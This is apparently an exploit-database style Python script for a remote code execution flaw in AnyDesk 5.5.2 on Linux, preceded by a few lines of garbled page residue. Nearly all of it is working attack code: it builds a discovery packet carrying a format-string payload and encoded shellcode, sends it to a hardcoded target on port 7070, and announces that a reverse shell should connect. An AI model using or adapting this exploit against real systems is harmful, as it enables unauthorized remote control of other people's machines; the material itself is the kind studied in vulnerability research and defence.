 this window to enable all features. Manage Learn More
log 9+ # Exploit Title: AnyDesk 5.5.2 - Remote Untitled-1
6 # Tested on: Linux
7 # Walkthrough: https://devel0pment.de/?p=1881
8
9 #!/usr/bin/env python
10 import struct
11 import socket
12 import sys
13
14 ip = '10.10.10.180'
15 port = 7070
16
17 def gen_discover_packet(ad_id, os, hn, user, inf, func):
18 d  = chr(0x3e)+chr(0xd1)+chr(0x1)
19 d += struct.pack('>I', ad_id)
20 d += struct.pack('>I', 0)
21 d += chr(0x2)+chr(os)
22 d += struct.pack('>I', len(hn)) + hn
23 d += struct.pack('>I', len(user)) + user
24 d += struct.pack('>I', 0)
25 d += struct.pack('>I', len(inf)) + inf
26 d += chr(0)
27 d += struct.pack('>I', len(func)) + func
28 d += chr(0x2)+chr(0xc3)+chr(0x51)
29 return d
30
31 shellcode =  b""
32 shellcode += b"\x48\x31\xc9\x48\x81\xe9\xf6\xff\xff\xff\x48"
33 shellcode += b"\x8d\x05\xef\xff\xff\xff\x48\xbb\xb1\xd5\xf7"
34 shellcode += b"\xe3\xe6\xc1\xa4\xa3\x48\x31\x58\x27\x48\x2d"
35 shellcode += b"\xf8\xff\xff\xff\xe2\xf4\xdb\xfc\xaf\x7a\x8c"
36 shellcode += b"\xc3\xfb\xc9\xb0\x8b\xf8\xe6\xae\x56\xec\x1a"
37 shellcode += b"\xb3\xd5\xf2\xda\xec\xc8\xa7\xb6\xe0\x9d\x7e"
38 shellcode += b"\x05\x8c\xd1\xfe\xc9\x9b\x8d\xf8\xe6\x8c\xc2"
39 shellcode += b"\xfa\xeb\x4e\x1b\x9d\xc2\xbe\xce\xa1\xd6\x47"
40 shellcode += b"\xbf\xcc\xbb\x7f\x89\x1f\x8c\xd3\xbc\x99\xcc"
41 shellcode += b"\x95\xa9\xa4\xf0\xf9\x5c\x10\xb1\xb1\x89\x2d"
42 shellcode += b"\x45\xbe\xd0\xf7\xe3\xe6\xc1\xa4\xa3"
43
44 print('sending payload ...')
45 p = gen_discover_packet(4919, 1, '\x85\xfe%1$*1$x%18x%165$ln'+shellcode, '\x85\xfe%18472249x%93$ln', 'ad', 'main')
46 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
47 s.sendto(p, (ip, port))
48 s.close()
49 print('reverse shell should connect within 5 seconds')
50